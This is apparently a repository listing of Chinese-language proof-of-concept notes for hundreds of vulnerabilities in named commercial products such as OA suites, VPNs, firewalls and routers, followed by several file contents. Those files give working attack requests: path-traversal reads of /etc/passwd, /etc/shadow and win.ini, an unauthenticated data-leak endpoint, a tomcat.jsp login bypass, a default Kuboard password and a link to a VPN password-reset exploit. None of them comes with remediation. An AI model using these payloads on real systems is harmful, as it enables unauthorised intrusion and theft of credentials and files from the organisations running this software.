├── 天擎
├── 360 新天擎终端安全管理系统存在信息泄露漏洞.md
├── 奇安信VPN任意用户密码重置.md
├── 奇安信360天擎getsimilarlistSQL注入漏洞.md
└── 360天擎 - 未授权与sql注入.md
├── 万户OA
├── 万户协同办公平台存在未授权访问漏洞.md
├── 万户ezOFFICE-contract_gd.jsp存在SQL注入漏洞.md
├── 万户-ezOFFICE-download_ftp.jsp任意文件下载漏洞.md
├── 万户协同办公平台接口存在文件上传漏洞.md
├── 万户ezOFFICE-wf_printnum.jsp存在SQL注入漏洞.md
├── 万户ezOFFICE协同管理平台getAutoCode存在SQL注入漏洞(XVE-2024-18749).md
├── 万户ezOFFICE协同管理平台receivefile_gd.jsp存在SQL注入漏洞.md
└── 万户OA text2Html接口存在任意文件读取漏洞.md
├── Panel
└── Panel loadfile 后台文件读取漏洞.md
├── 金蝶
├── 金蝶云星空 CommonFileserver 任意文件读取漏洞.md
└── 金蝶EAS_pdfviewlocal任意文件读取漏洞.md
├── WinRAR
└── WinRAR CVE-2023-38831.md
├── 绿盟
├── 某盟sas安全审计系统任意文件读取漏洞.md
├── 某盟 SAS堡垒机 local_user.php 任意用户登录漏洞.md
└── 绿盟 NF 下一代防火墙 任意文件上传漏洞.md
├── 深信服
├── 深信服SG上网优化管理系统 catjs.php 任意文件读取漏洞.md
├── 某x服应用交付系统命令执行漏洞.md
├── 深信服下一代防火墙NGAF任意文件读取漏洞.md
├── 深信服SANGFOR终端检测响应平台 - 任意用户免密登录,前台RCE.md
└── 深信服数据中心管理系统 XML 实体注入漏洞.md
├── 科荣AIO
├── 科荣AIO-ReadFile存在任意文件读取漏洞.md
├── 科荣 AIO任意文件上传-目录遍历-任意文件读取漏洞.md
├── 科荣AIO-moffice接口存在SQL注入漏洞.md
└── 科荣AIO管理系统endTime参数存在SQL注入漏洞.md
├── 锐捷
├── 锐捷RG-NBS2026G-P交换机WEB管理ping.htm未授权访问漏洞.md
├── 锐捷RG-UAC统一上网行为管理与审计系统管理员密码泄露.md
├── 锐捷 NBR 路由器 fileupload.php 任意文件上传漏洞.md
├── RG-UAC锐捷统一上网行为管理与审计系统存在远程代码执行漏洞.md
└── 锐捷网络无线AC命令执行.md
├── Kuboard
└── Kuboard默认口令.md
├── 汉得SRM
└── 汉得SRM tomcat.jsp 登录绕过漏洞.md
├── 泛微OA
├── 泛微-EMobile存在弱口令漏洞.md
├── 泛微-OA系统ResourceServlet接口任意文件读取漏洞.md
├── 泛微e-office系统UserSelect接口存在未授权访问漏洞.md
├── 泛微ecology系统setup接口存在信息泄露漏洞.md
├── 泛微E-Mobile硬编码口令漏洞(XVE-2024-28095).md
├── 泛微 HrmCareerApplyPerView sql注入漏洞.md
├── 泛微OA-E-cology8-SptmForPortalThumbnail.jsp任意文件读取漏洞.md
├── 泛微OA-E-Cology-Getdata.jsp存在SQL注入漏洞.md
├── 泛微E-Cology系统接口deleteRequestInfoByXml存在XXE漏洞.md
├── 泛微OA-E-Cology-FileDownload文件读取漏洞.md
├── 泛微E-Office系统login_other.php存在sql注入漏洞.md
└── 泛微E-Cology系统接口ReceiveCCRequestByXml存在XXE漏洞.md
├── 天问物业ERP系统
└── 天问物业ERP系统docfileDownLoad.aspx存在任意文件读取漏洞.md
├── 协达OA
└── 协达OA系统绕过登录认证登陆后台.md
├── 辰信景云终端安全管理系统
└── 某信景云终端安全管理系统存在loginSQL注入漏洞.md
├── Sharp
└── Sharp多功能打印机未授权访问漏洞.md
├── 大华
├── 大华DSS数字监控系统attachment_clearTempFile.action存在SQL注入漏洞.md
├── 大华ICC智能物联综合管理平台heapdump敏感信息泄露.md
├── 大华智慧园区综合管理平台pageJson存在SQL注入漏洞.md
├── 大华DSS系统group_saveGroup存在SQL注入漏洞.md
├── 大华智慧园区综合管理平台 searchJson SQL注入漏洞.md
├── 大华智慧园区综合管理平台ipms接口存在远程代码执行漏洞.md
└── 大华智慧园区综合管理平台user_getUserInfoByUserName.action未授权任意用户密码读取.md
├── 用友OA
├── 用友政务财务系统FileDownload存在任意文件读取漏洞.md
├── 用友U8-Cloud接口FileServlet存在任意文件读取漏洞.md
├── 用友CRM 任意文件读取漏洞.md
├── 用友U8_Cloud-base64存在SQL注入漏洞.md
├── 用友NC接口download存在SQL注入漏洞.md
├── 用友 GRP-U8 bx_historyDataCheck.jsp SQL注入漏洞.md
├── 用友U8 Cloud-ArchiveVerify存在SQL注入漏洞.md
├── 畅捷通TPlus-KeyInfoList.aspx存在SQL注入漏洞.md
├── 用友crm客户关系管理help.php存在任意文件读取漏洞.md
├── 用友U8-CRM系统接口reservationcomplete.php存在SQL注入漏洞.md
├── 用友NC word.docx任意文件读取漏洞.md
├── 某友时空KSOA PayBill SQL注入漏洞.md
├── 用友u9系统接口TransWebService存在未授权访问漏洞.md
├── 用友GRP-U8-SelectDMJE.jsp_SQL注入漏洞.md
├── 用友U8-CRM系统接口attrlist存在SQL注入漏洞.md
├── 用友U8 Cloud-KeyWordReportQuery存在SQL注入漏洞.md
├── 用友时空KSOA系统接口PrintZPFB.jsp存在SQL注入漏洞.md
├── 用友NC-ActionServlet存在SQL注入漏洞.md
├── 用友时空KSOA系统接口fillKP.jsp存在SQL注入漏洞.md
├── 用友GRP-U8-obr_zdybxd_check.jsp存在SQL注入.md
├── 用友时空KSOA系统接口PrintZP.jsp存在SQL注入漏洞.md
├── 用友时空KSOA系统接口PrintZPZP.jsp存在SQL注入漏洞.md
├── 用友U8cloud接口MeasureQueryByToolAction存在SQL注入漏洞.md
├── 用友时空KSOA-imagefield接口存在SQL注入漏洞.md
├── 用友U8_cloud_KeyWordDetailReportQuery_SQL注入漏洞.md
├── 用友畅捷通TPlus-DownloadProxy.aspx任意文件读取漏洞.md
├── 用友NC系统printBill接口存在任意文件读取漏洞.md
├── 用友U8cloud-ExportUfoFormatAction存在SQL注入漏洞.md
├── 用友时空KSOA-linkadd.jsp存在SQL注入漏洞.md
├── 用友U8-CRM接口rellistname.php存在SQL注入漏洞.md
├── 用友GRP-U8-listSelectDialogServlet存在SQL注入.md
├── 用友NCCloud系统runScript存在SQL注入漏洞.md
├── 用友NC接口PaWfm存在sql注入漏洞.md
├── 用友U8-nc.bs.sm.login2.RegisterServlet存在SQL注入漏洞.md
├── 用友NC-downTax存在SQL注入漏洞.md
├── 用友 GRP U8 license_check.jsp 存在SQL注入.md
├── 用友NC_grouptemplet文件上传漏洞.md
├── 用友Ufida-ELTextFile.load.d任意文件读取漏洞.md
├── 用友u8-cloud系统ESBInvokerServlet存在反序列化漏洞.md
├── 用友NC-Cloud文件服务器用户登陆绕过漏洞.md
├── 用友NC-workflowImageServlet接口存在sql注入漏洞.md
├── 用友GRPA++Cloud政府财务云存在任意文件读取漏洞.md
├── 用友NC系统接口link存在SQL注入漏洞.md
├── 用友NC-bill存在SQL注入漏洞.md
├── 用友畅捷通TPlus-keyEdit.aspx接口存在SQL注入漏洞.md
├── 用友时空KSOA系统接口PrintZPYG.jsp存在SQL注入漏洞.md
├── 用友NC-complainbilldetail存在SQL注入漏洞.md
├── 用友NC系统complainjudge接口SQL注入漏洞(XVE-2024-19043).md
├── 用友GRP-U8-slbmbygr.jsp存在SQL注入漏洞.md
└── 用友NC-saveDoc.ajax存在任意文件上传漏洞.md
├── 禅道
├── 禅道 16.5 router.class.php SQL注入漏洞.md
└── 禅道20.7后台任意文件读取漏洞.md
├── omfyUI
└── omfyUI follow_symlinks文件读取漏洞.md
├── dede
└── DeDecms接口sys_verifies.php存在任意文件读取漏洞.md
├── 网康科技
├── 网康NS-ASG应用安全网关singlelogin.php存在SQL注入漏洞.md
├── 网康科技NS-ASG应用安全网关list_ipAddressPolicy.php存在SQL注入漏洞(CVE-2024-2022).md
├── 网康科技NS-ASG应用安全网关add_ikev2.php存在SQL注入漏洞.md
├── 网康科技NS-ASG应用安全网关config_Anticrack.php存在SQL注入漏洞.md
├── 网康科技NS-ASG应用安全网关add_postlogin.php存在SQL注入漏洞.md
└── 网康科技NS-ASG应用安全网关config_ISCGroupNoCache.php存在SQL注入漏洞.md
├── Openfire
└── Openfire身份认证绕过漏洞(CVE-2023-32315).md
├── 飞企互联
├── 飞企互联 FE 业务协作平台存在参数文件读取漏洞 .md
├── 飞企互联-FE企业运营管理平台ProxyServletUti存在任意文件读取漏洞.md
├── ⻜企互联loginService任意登录.md
├── 飞企互联-FE企业运营管理平台登录绕过漏洞.md
└── 飞企互联-FE企业运营管理平台treeXml.jsp存在SQL注入漏洞.md
├── WordPress
├── Wordpress Backup Migration plugin 代码执行漏洞(CVE-2023-6553).md
├── WordPress_Wholesale_Market插件存在任意文件读取漏洞.md
├── WordPress-thimpress_hotel_booking存在代码执行漏洞.md
├── WordPress Automatic Plugin任意文件下载漏洞(CVE-2024-27954).md
└── WordPress插件query-console存在未授权RCE漏洞.md
├── 浙大恩特客户资源管理系统
└── 浙大恩特客户资源管理系统-RegulatePriceAction存在SQL注入.md
├── Coremail邮件系统
└── Coremail邮件系统未授权访问获取管理员账密.md
├── JeecgBoot
└── JeecgBoot反射型XSS漏洞.md
├── 平升电子水库监管平台
└── 平升水库水文监测系统默认密码.md
├── Hytec
└── Hytec Inter HWL-2511-SS popen.cgi命令注入漏洞.md
├── 企望制造ERP
└── 企望制造 ERP comboxstore.action 远程命令执行漏洞.md
├── 满客宝智慧食堂系统
└── 满客宝智慧食堂系统downloadWebFile存在任意文件读取漏洞(XVE-2024-18926).md
├── WEBMAIL
└── WEBMAIL存在任意用户登录漏洞.md
├── D-Link
├── D-LINK-Go-RT-AC750 GORTAC750_A1_FW_v101b03存在硬编码漏洞(CVE-2024-22853).md
└── D-LINK-DIR-845L接口bsc_sms_inbox.php存在信息泄露漏洞.md
├── 路由器
├── 极企智能办公路由接口jumper.php存在RCE漏洞.md
├── Telesquare路由器RCE(CVE-2024-29269).md
├── 中移铁通禹路由器信息泄露漏洞.md
├── draytek路由器addrouting命令执行漏洞.md
├── Netgear路由器boardDataWW.php存在RCE漏洞.md
├── Netgear-WN604接口downloadFile.php信息泄露漏洞(CVE-2024-6646).md
└── CERIO-DT系列路由器Save.cgi接口存在命令执行漏洞.md
├── QQ
└── QQ客户端存在远程命令执行漏洞.md
├── 亿赛通电子文档安全管理系统
├── 亿赛通电子文档安全管理系统DecryptApplication存在任意文件读取漏洞.md
├── 亿赛通电子文档安全管理系统-UploadFileManagerService-任意文件读取漏洞.md
├── 亿赛通电子文档安全管理系统RestoreFiles任意文件读取漏洞.md
├── 亿赛通电子文档安全管理系统UploadFileList任意文件读取漏洞.md
├── 亿赛通电子文档安全管理系统downloadfromfile存在任意文件读取漏洞.md
├── 亿赛通电子文档安全管理系统NavigationAjax接口存在SQL注入漏洞.md
├── 亿赛通电子文档安全管理系统存在3处弱口令漏洞.md
├── 亿赛通电子文档安全管理系统SecretKeyService存在SQL注入漏洞.md
└── 亿赛通电子文档安全管理系统logincontroller接口存在远程代码执行漏洞.md
├── Chrome
└── CVE-2023-4357-Chrome-XXE漏洞.md
├── 金和OA
├── 金和OA_SAP_B1Config.aspx未授权访问漏洞.md
├── 金和OA任意文件读取漏洞.md
├── 金和OA-C6-download.jsp任意文件读取漏洞.md
├── 金和OA_jc6_viewConTemplate.action存在FreeMarker模板注入漏洞.md
├── 金和OA-C6-IncentivePlanFulfill.aspx存在SQL注入漏洞.md
├── 金和OAC6-GetSqlData.aspx存在SQL注入漏洞.md
├── 金和OA-C6协同管理平台DBModules.aspx存在SQL注入漏洞.md
└── 金和OA-C6系统接口jQueryUploadify.ashx存在SQL注入漏洞.md
├── 中兴
└── 中兴ZTE-ZSR-V2系列多业务路由器存在任意文件读取漏洞.md
├── Nacos
└── Nacos未授权下载配置信息.md
├── 世纪信通管理系统
└── 世纪信通管理系统DownLoadFiles.ashx存在任意文件读取.md
├── 宏景OA
├── 宏景HCM-downlawbase接口存在SQL注入漏洞.md
├── 宏景HCM-codesettree接口存在SQL注入漏洞.md
├── 宏景HCM系统fieldsettree接口存在SQL注入漏洞.md
├── 宏景eHR-HCM-DisplayExcelCustomReport接口存在任意文件读取漏洞.md
└── 宏景 DisplayFiles任意文件读取.md
├── Symfony
└── Symfony-app_dev.php信息泄露漏洞.md
├── 通天星
├── 通天星CMSV6车载视频监控平台xz_center信息泄露漏洞.md
├── 通天星CMSV6车载视频监控平台downloadLogger接口任意文件读取漏洞.md
├── 鸿运(通天星CMSV6车载)主动安全监控云平台存在任意文件读取漏洞.md
├── 通天星CMSV6车载定位监控平台SQL注入漏洞(XVE-2023-23744).md
├── 通天星CMSV6车载视频监控平台SESSION伪造漏洞.md
└── 通天星CMSV6车载视频监控平台disable存在SQL注入.md
├── Elgg
└── elgg-sqli.md
├── ELADMIN
└── ELADMIN后台管理系统存在SSRF漏洞.md
├── 成都索贝数码科技
└── 索贝融媒体存在硬编码漏洞.md
├── 极限OA
└── 极限OA接口video_file.php存在任意文件读取漏洞.md
├── 致远OA
├── 致远OAV52019系统properties信息泄露漏洞.md
├── 致远OA wpsAssistServlet任意文件读取漏洞.md
├── 致远OA前台任意用户密码修改漏洞.md
├── 致远互联FE协作办公平台codeMoreWidget.js存在sql注入漏洞.md
├── 致远OA帆软组件ReportServer目录遍历漏洞.md
├── 致远M3敏感信息泄露漏洞.md
├── 致远互联FE协作办公平台ncsubjass存在SQL注入.md
├── 致远互联FE协作办公平台apprvaddNew存在sql注入漏洞.md
├── 致远互联FE协作办公平台editflow_manager存在sql注入漏洞.md
└── 致远OA_V8.1SP2文件上传漏洞.md
├── 乐享智能运维管理平台
└── 乐享智能运维管理平台getToken存在SQL注入漏洞.md
├── 智跃人力资源管理系统
└── 智跃人力资源管理系统GenerateEntityFromTable.aspx SQL漏洞.md
├── 远秋医学培训系统
└── 远秋医学培训系统未授权查看密码.md
├── Public CMS
└── JAVA Public CMS 后台RCE漏洞.md
├── 铭飞
└── 铭飞CMS list接口存在SQL注入.md
├── EDU
├── 中新天达系统存在任意文件读取漏洞.md
└── EDU某智慧平台ExpDownloadService.aspx任意文件读取漏洞.md
├── 中科智远科技综合监管云平台
└── 中科智远科技-综合监管云平台DownFile存在任意文件读取漏洞.md
├── 医药信息管理系统
└── 医药信息管理系统GetLshByTj存在SQL注入.md
├── 润乾报表
└── 润乾报表平台InputServlet存在任意文件读取漏洞.md
├── 群杰印章物联网管理平台
└── 群杰印章物联网管理平台rest密码重置漏洞(XVE-2024-18945).md
├── 蜂信物联
└── 蜂信物联(FastBee)物联网平台download存在任意文件下载漏洞.md
├── DCN
├── DCN有线无线智能一体化控制器WEB管理系统.md
└── 神州数码DCN系统接口online_list.php存在任意文件读取漏洞.md
├── Git
└── Git远程代码执行漏洞(CVE-2024-32002).md
├── WeiPHP
└── WeiPHP存在SQL注入漏洞.md
├── 网御星云
└── 网御ACM上网行为管理系统bottomframe.cgi存在SQL注入漏洞.md
├── 海康威视
├── 海康威视综合安防管理平台信息泄露.md
├── 海康威视综合安防download存在任意文件读取漏洞.md
└── 海康威视IVMS-8700 fastjson命令执行漏洞.md
├── Bazarr
└── Bazarr任意文件读取(CVE-2024-40348).md
├── 金盘
└── 金盘微信管理平台download.jsp任意文件读取漏洞.md
├── Appium Desktop
└── Appium Desktop CVE-2023-2479漏洞.md
├── H3C
├── H3C网络管理系统任意文件读取漏洞.md
└── H3C_magic_R100路由器的UDPserver中存在命令执行漏洞(CVE-2022-34598).md
├── 时空物流运输管理系统
└── 时空物流运输管理系统存在敏感信息泄露漏洞.md
├── 深澜计费管理系统
├── 深澜计费管理系统proxy存在任意文件读取漏洞.md
└── 深澜计费管理系统bind-ip远程代码执行漏洞(XVE-2024-18750).md
├── ClusterControl
└── ClusterControl存在任意文件读取漏洞.md
├── EasyCVR视频管理平台
├── EasyCVR 视频管理平台存在用户信息泄露.md
└── EasyCVR视频管理平台存在任意用户添加漏洞.md
├── 金山
└── 金山终端安全系统V9.0 SQL注入漏洞.md
├── RuoYi
└── RuoYi4.6.0 SQL注入漏洞CVE-2023-49371.md
├── Secnet安网智能AC管理系统
└── Secnet安网 智能AC管理系统 actpt_5g 信息泄露.md
├── 华为Auth-Http Serve
└── 华为Auth-Http Serve任意文件读取.md
├── 魔方网表
└── 魔方网表mailupdate.jsp接口存在任意文件上传漏洞.md
├── JumpServer
└── JumpServer未授权漏洞.md
├── 福建科立讯通信
└── 福建科立讯通信指挥调度管理平台ajax_users.php存在SQL注入漏洞.md
├── 华天动力
└── 华天动力OA系统downloadWpsFile存在任意文件读取漏洞.md
├── 多客圈子论坛系统
├── 多客圈子论坛前台SSRF漏洞.md
└── 多客圈子论坛系统httpGet任意文件读取漏洞复现.md
├── 挖矿质押单语言系统
├── 某U挖矿质押单语言系统前台未授权修改管理员密码.md
└── 某U挖矿质押单语言系统后台phar反序列漏洞.md
├── 易宝OA
├── 易宝OA系统DownloadFile接口存在文件读取漏洞.md
└── 易宝OA ExecuteSqlForSingle SQL注入漏洞.md
├── Minio
└── Minio-verify信息泄露(CVE-2023-28432).md
├── WVP视频平台
└── WVP视频平台(国标28181)未授权SQL注入漏洞.md
├── 喰星云-数字化餐饮服务系统
├── 喰星云-数字化餐饮服务系统not_finish.php存在SQL注入漏洞.md
├── 喰星云-数字化餐饮服务系统stock.php存在SQL注入漏洞.md
├── 喰星云-数字化餐饮服务系统shelflife.php存在SQL注入漏洞.md
└── 喰星云-数字化餐饮服务系统listuser信息泄露漏洞.md
├── 私有云管理平台
└── 私有云管理平台存在登录绕过漏洞.md
├── 蓝凌OA
├── 某凌OA前台代码执行.md
└── 蓝凌EIS智慧协同平台UniformEntry.aspx存在SQL注入漏洞(XVE-2024-19181).md
├── JFinalCMS
└── JFinalCMS 任意文件读取漏洞(CVE-2023-41599).md
├── Progress
└── Progress-Flowmon命令注入漏洞(CVE-2024-2389).md
├── 赛蓝企业管理系统
├── 赛蓝企业管理系统GetImportDetailJson存在SQL注入漏洞.md
├── 赛蓝企业管理系统GetCssFile存在任意文件读取漏洞.md
├── 赛蓝企业管理系统AuthToken接口存在任意账号登录漏洞.md
└── 赛蓝企业管理系统GetJSFile存在任意文件读取漏洞.md
├── jshERP
└── jshERP信息泄露漏洞.md
├── 通达OA
├── 通达OA down.php接口存在未授权访问漏洞.md
└── 通达OAV11.10接口login.php存在SQL注入漏洞.md
├── AspCMS
└── AspCMS系统commentList.asp存在SQL注入漏洞.md
├── Craft
└── Craft CMS远程代码执行漏洞CVE-2023-41892.md
├── DT
└── DT高清车牌识别摄像机存在任意文件读取漏洞.md
├── 全息AI网络运维平台
└── 全息AI网络运维平台ajax_cloud_router_config.php存在命令执行漏洞.md
├── 宏脉医美行业管理系统
└── 宏脉医美行业管理系统DownLoadServerFile任意文件读取下载漏洞.md
├── 信呼OA
└── 信呼OA系统index存在SQL注入漏洞.md
├── ZKBioSecurity
└── ZKBioSecurity存在shiro反序列漏洞.md
├── 厦门四信通信科技有限公司
└── 厦门四信通信科技有限公司视频监控管理系统存在逻辑缺陷漏洞.md
├── 好视通视频会议系统
├── 好视通视频会议系统 toDownload.do接口 任意文件读取漏洞.md
└── 好视通云会议upLoad2.jsp接口处存在任意文件上传漏洞.md
├── 杭州三一谦成科技车辆监控服务平台
└── 杭州三一谦成科技车辆监控服务平台接口platformSql存在SQL注入漏洞.md
├── 西软云
├── 西软云XMS-futurehotel-query接口存在XXE漏洞.md
└── 西软云XMS-futurehotel-operate接口存在XXE漏洞.md
├── LiveGBS
└── LiveGBS存在逻辑缺陷漏洞(CNVD-2023-72138).md
├── 云时空
├── 云时空社会化商业ERP系统online存在身份认证绕过漏洞.md
└── 时空智友企业流程化管控系统formservice存在SQL注入漏洞.md
├── 红海云eHR
└── 红海云eHR系统pc.mob存在sql注入漏洞.md
├── pgAdmin
└── CVE-2024-9014.md
├── 菠菜
└── 万豪娱乐存在任意文件读取漏洞.md
├── DockerUI
└── DockerUI存在弱口令漏洞.md
├── 北京亚控科技
└── 北京亚控科技KingPortal开发系统漏洞集合.md
├── 华夏ERP
└── 华夏ERPV3.3存在信息泄漏漏洞.md
├── Emlog
└── emlog后台插件任意文件上传(CVE-2024-33752).md
├── Next
└── Next.js权限绕过(CVE-2024-51479).md
├── Panabit iXCache
└── Panabit iXCache网关RCE漏洞CVE-2023-38646.md
├── 智互联科技有限公司
├── 智联云采SRM2.0系统接口autologin身份认证绕过漏洞.md
└── 智互联(深圳)科技有限公司SRM智联云采系统download存在任意文件读取漏洞.md
├── RAISECOM网关设备
└── RAISECOM网关设备list_base_config.php存在远程命令执行漏洞.md
├── 上讯信息技术股份有限公司
└── 上讯信息技术股份有限公司运维管理系统RepeatSend存在命令执行漏洞.md
├── 章管家-印章智慧管理平台
└── 章管家updatePwd.htm存在任意账号密码重置漏洞.md
├── DataEase
└── DataEase存在数据库配置信息暴露漏洞(CVE-2024-30269).md
├── 懒人网址导航页
└── 懒人网址导航页search.html存在SQL注入漏洞.md
├── iDocView
├── iDocView upload接口任意文件读取.md
└── IDocView_qJvqhFt接口任意文件读取.md
├── 网神
└── 某神SecSSL3600安全接入网关系统任意密码修改漏洞.md
├── LVS精益价值管理系统
├── LVS精益价值管理系统DownLoad.aspx存在任意文件读取漏洞.md
└── LVS精益价值管理系统LVS.Web.ashx存在SQL注入漏洞.md
├── 海翔ERP
└── 海翔ERP SQL注入漏洞.md
├── 东华医疗协同办公系统
└── 东华医疗协同办公系统templateFile存在任意文件下载漏洞.md
├── 交易所系统
└── 仿新浪外汇余额宝时间交易所任意文件读取.md
├── Apache
├── Apache-HertzBeat开源实时监控系统存在默认口令漏洞.md
└── Apache-Kafka的UI中的远程代码执行CVE-2023-52251.md
├── 瑞友天翼应用虚拟化系统
└── 瑞友天翼应用虚拟化系统appsave接口存在SQL注入漏洞.md
├── 中成科信票务管理系统
├── 中成科信票务管理系统SeatMapHandler.ashx存在SQL注入漏洞.md
└── 中成科信票务管理系统TicketManager.ashx存在SQL注入漏洞.md
├── 建文工程管理系统
└── 建文工程管理系统desktop.ashx存在SQL注入漏洞.md
├── 锁群管理系统
└── 锁群管理系统存在逻辑缺陷漏洞.md
├── 任我行
└── 任我行 CRM SmsDataList SQL注入漏洞.md
├── 方正全媒体
└── 方正全媒体采编系统存在syn.do信息泄露漏洞.md
├── 申瓯通信在线录音管理系统
└── 申瓯通信在线录音管理系统download任意文件读取漏洞.md
├── 帮管客CRM
└── 帮管客CRM-jiliyu接口存在SQL漏洞.md
├── 科讯图书馆综合管理云平台
├── 科讯一卡通管理系统get_kq_tj_today存在SQL注入漏洞.md
└── 科讯一卡通管理系统dormitoryHealthRanking存在SQL注入漏洞.md
├── 杜特网
└── 杜特网上订单管理系统Login.ashx存在SQL注入漏洞.md
├── 润申信息科技ERP系统
├── 润申信息科技ERP系统CommentStandardHandler.ashx接口存在sql注入漏洞.md
└── 润申信息科技ERP系统DefaultHandler.ashx接口存在sql注入漏洞.md
├── VvvebJs
└── VvvebJs Arbitrary File Upload - RCE (CVE-2024-29272).md
├── JEPaaS低代码平台
└── JEPaaS低代码平台j_spring_security_check存在SQL注入漏洞.md
├── 华美卓软
└── 卓软计量业务管理平台image.ashx任意文件读取漏洞.md
├── 地大信息
└── 地大信息-基础信息平台GetImg任意文件读取漏洞.md
├── 易思智能物流无人值守系统
├── 易思智能物流无人值守系统DownFile任意文件读取漏洞.md
└── 易思智能物流无人值守系统ExportReport存在SQL注入漏洞.md
├── 万能门店小程序
└── 万能门店小程序doPageGetFormList存在sql注入漏洞.md
├── 微信公众号商家收银台小程序系统
└── 微信公众号商家收银台小程序系统存在前台SQL注入漏洞.md
├── 惠尔顿-网络安全审计系统
└── 惠尔顿-网络安全审计系统存在任意文件读取漏洞.md
├── 金石工程项目管理系统
└── 金石工程项目管理系统TianBaoJiLu.aspx存在SQL注入漏洞.md
├── 瑞斯康达
└── 瑞斯康达main.asp未授权访问漏洞.md
├── 分发签名系统
└── 苹果IOS端IPA签名工具request_post任意文件读取漏洞.md
├── Likeshop
└── Likeshop-formimage任意文件上传.md
├── Quicklancer
└── Quicklancer系统接口listing存在SQL注入漏洞.md
├── 北京中科聚网
└── 北京中科聚网一体化运营平台catchByUrl存在文件上传漏洞.md
├── 易捷OA
└── 易捷OA协同办公软件ShowPic接口存在任意文件读取.md
├── 迪普
└── 迪普DPTech VPN 任意文件读取.md
├── 金斗云
└── 金斗云-HKMP智慧商业软件download任意文件读取漏洞.md
├── Ivanti
└── Ivanti_Connect_Secure远程命令注入漏洞(CVE-2024-21887).md
├── PEPM系统
└── PEPM系统Cookie存在远程代码执行漏洞(XVE-2024-16919).md
├── 明源云
└── 明源云GetErpConfig.aspx信息泄露漏洞.md
├── 短剧影视小程序
└── 短剧影视小程序前台未授权漏洞.md
├── 紫光电子档案管理系统
└── 紫光电子档案管理系统selectFileRemote存在SQL注入漏洞.md
├── SPIP
└── SPIP-porte_plume插件存在任意PHP执行漏洞(CVE-2024-7954).md
├── WAGO
└── WAGO系统远程代码执行漏洞(CVE-2023-1698).md
├── 汇智ERP
└── 汇智ERP接口filehandle.aspx存在任意文件读取漏洞.md
├── 联软
└── 联软安渡系统接口queryLinklnfo存在SQL注入漏洞.md
├── 超级猫签名APP分发平台
└── 超级猫签名APP分发平台前台远程文件写入漏洞.md
├── 迈普多业务融合网关
└── 迈普多业务融合网关send_order.cgi存在命令执行漏洞.md
├── 北京友数聚科技
└── CPAS审计管理系统存在任意文件读取漏洞.md
├── 圣乔ERP
└── 圣乔ERP系统downloadFile.action任意文件读取漏洞.md
├── 海洋cms
└── SeaCMS海洋影视管理系统index.php存在SQL注入漏洞.md
├── Mtab书签导航程序
└── Mtab书签导航程序存在SQL注入漏洞.md
├── 启明星辰
└── 启明星辰天玥网络安全审计系统SQL注入漏洞.md
├── 商混ERP
└── 商混ERP-DictionaryEdit.aspxSQL注入漏洞.md
├── 浪潮云
└── HCM-Cloud云端专业人力资源平台download任意文件读取漏洞.md
├── 联奕统一身份认证平台
└── 联奕统一身份认证平台getDataSource存在信息泄露漏洞.md
├── Atmail
└── Atmail存在SQL注入漏洞.md
└── PerkinElmer
└── PerkinElmer-ProcessPlus存在文件读取漏洞(CVE-2024-6911).md
/天擎/360 新天擎终端安全管理系统存在信息泄露漏洞.md:
--------------------------------------------------------------------------------
1 | ## 360 新天擎终端安全管理系统存在信息泄露漏洞
2 | ```
3 | GET /runtime/admin_log_confcache
4 | ```
5 |
--------------------------------------------------------------------------------
/天擎/奇安信VPN任意用户密码重置.md:
--------------------------------------------------------------------------------
1 | ## 奇安信VPN任意用户密码重置
2 |
3 |
4 | ## 漏洞exp
5 | `https://github.com/adeljck/QAX_VPN_Crack`
6 |
--------------------------------------------------------------------------------
/万户OA/万户协同办公平台存在未授权访问漏洞.md:
--------------------------------------------------------------------------------
1 | ## 万户协同办公平台存在未授权访问漏洞
2 | ```
3 |
4 | GET /defaultroot/evoInterfaceServlet?paramType=user
5 | ```
6 |
--------------------------------------------------------------------------------
/Panel/Panel loadfile 后台文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## Panel loadfile 后台文件读取漏洞
2 | ```
3 | POST /api/v1/file/loadfile
4 | {"paht":"/etc/passwd"}
5 | ```
6 |
--------------------------------------------------------------------------------
/金蝶/金蝶云星空 CommonFileserver 任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 金蝶云星空 CommonFileserver 任意文件读取漏洞
2 | ```
3 | GET /CommonFileServer/c:/windows/win.ini
4 | ```
5 |
--------------------------------------------------------------------------------
/WinRAR/WinRAR CVE-2023-38831.md:
--------------------------------------------------------------------------------
1 |
2 | ## CVE-2023-38831
3 |
4 | ## 漏洞复现
5 | ```
6 | https://mp.weixin.qq.com/s/UXWW7nuu52r7p6x9R3EcNA
7 | ```
8 |
--------------------------------------------------------------------------------
/绿盟/某盟sas安全审计系统任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 某盟sas安全审计系统任意文件读取漏洞
2 | ```
3 | /webconf/GetFile/indexpath=../../../../../../../../../../../../../../etc/passwd
4 | ```
5 |
--------------------------------------------------------------------------------
/深信服/深信服SG上网优化管理系统 catjs.php 任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 深信服SG上网优化管理系统 catjs.php 任意文件读取漏洞
2 | ```
3 | POST /php/catjs.php
4 |
5 | [" ../../../../../../etc/shadow"]
6 | ```
7 |
--------------------------------------------------------------------------------
/科荣AIO/科荣AIO-ReadFile存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 科荣AIO-ReadFile存在任意文件读取漏洞
2 |
3 |
4 | ## poc
5 | ```
6 | /ReadFile?tempFile=path&path=../../website/WEB-INF/&fileName=web.xml
7 | ```
8 |
--------------------------------------------------------------------------------
/锐捷/锐捷RG-NBS2026G-P交换机WEB管理ping.htm未授权访问漏洞.md:
--------------------------------------------------------------------------------
1 | # 锐捷RG-NBS2026G-P交换机WEB管理ping.htm未授权访问漏洞
2 |
3 | 未验证漏洞
4 |
5 | ## poc
6 |
7 | ```yaml
8 | /safety/ping.htm
9 | ```
10 |
11 |
--------------------------------------------------------------------------------
/Kuboard/Kuboard默认口令.md:
--------------------------------------------------------------------------------
1 | ## Kuboard默认口令
2 | 漏洞描述:
3 | Kuboard,是一款免费的 Kubernetes 图形化管理工具,Kuboard 力图帮助用户快速在 Kubernetes 上落地微服务。Kuboard存在默认口令可以通过默认口令登录Kuboard,管理Kubernetes。
4 | admin/kuboard123
5 |
--------------------------------------------------------------------------------
/汉得SRM/汉得SRM tomcat.jsp 登录绕过漏洞.md:
--------------------------------------------------------------------------------
1 | ## 汉得SRM tomcat.jsp 登录绕过漏洞
2 | ```
3 | /tomcat.jsp?dataName=role_id&dataValue=1
4 | /tomcat.jsp?dataName=user_id&dataValue=1
5 | ```
